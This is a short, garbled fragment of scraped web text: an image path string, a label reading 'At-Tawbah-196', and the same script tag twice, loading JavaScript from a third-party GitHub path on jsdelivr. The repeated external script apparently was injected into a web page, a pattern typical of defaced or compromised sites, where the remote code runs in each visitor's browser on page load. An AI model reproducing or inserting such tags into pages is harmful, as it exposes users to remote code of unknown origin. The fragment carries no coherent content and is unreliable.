 ( - At-Tawbah-196)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  